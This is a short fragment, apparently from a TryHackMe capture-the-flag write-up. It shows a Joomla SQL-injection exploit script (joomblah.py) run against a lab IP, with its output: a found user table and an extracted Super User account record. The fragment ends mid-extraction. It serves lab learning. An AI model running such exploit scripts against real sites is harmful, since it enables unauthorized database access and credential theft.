 python joomblah.py http://10.10.149.56/
/usr/local/lib/python2.7/dist-packages/cryptography/__init__.py:39: CryptographyDeprecationWarni
d in cryptography, and will be removed in a future release.
CryptographyDeprecationWarning,
joomblah
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com',
-  Extracting sessions from fb9j5_session